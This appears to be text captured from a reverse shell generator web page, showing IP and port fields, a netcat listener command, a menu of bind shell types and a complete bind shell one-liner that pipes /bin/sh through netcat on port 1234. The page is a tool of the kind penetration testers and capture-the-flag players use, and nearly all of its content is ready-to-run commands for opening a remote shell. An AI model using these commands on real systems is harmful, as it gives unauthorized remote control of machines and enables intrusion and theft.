 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.161 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python3 Bind
PHP Bind
nc Bind
Perl Bind
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 0.0.0.0 1234 > /tmp/f
Raw Copy